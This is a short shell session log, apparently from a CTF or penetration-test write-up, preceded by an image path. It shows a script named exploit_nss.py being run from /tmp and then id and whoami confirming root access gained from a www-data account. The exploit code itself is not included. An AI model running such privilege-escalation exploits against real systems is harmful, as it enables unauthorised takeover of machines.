 cd /tmp/
pwd
/tmp
python3 exploit_nss.py
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
whoami
root